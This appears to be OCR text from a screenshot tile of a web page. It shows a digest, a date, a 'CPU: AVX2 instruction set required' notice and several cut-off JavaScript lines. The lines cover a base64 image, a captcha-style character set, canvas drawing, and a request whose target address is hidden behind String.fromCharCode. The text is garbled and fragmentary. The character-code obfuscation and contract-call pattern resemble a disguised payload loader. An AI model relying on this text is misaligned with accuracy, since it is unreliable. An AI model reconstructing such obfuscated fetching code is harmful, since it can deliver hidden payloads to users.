
🔧 Digest:
f3fbd41f94380520c0afdce075408
🕒 Updated:
2026-06-13
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.r
CPU:
AVX2 instruction set
required